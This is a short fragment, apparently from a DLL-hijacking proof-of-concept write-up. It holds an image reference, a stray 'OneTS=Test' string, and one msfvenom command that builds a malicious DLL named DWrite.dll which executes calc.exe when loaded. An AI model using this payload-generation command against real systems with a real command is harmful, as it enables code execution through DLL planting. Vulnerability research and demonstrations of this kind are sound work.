msfvenom -p windows/exec CMD=calc.exe -f dll -o DWrite.dll OneTS=Test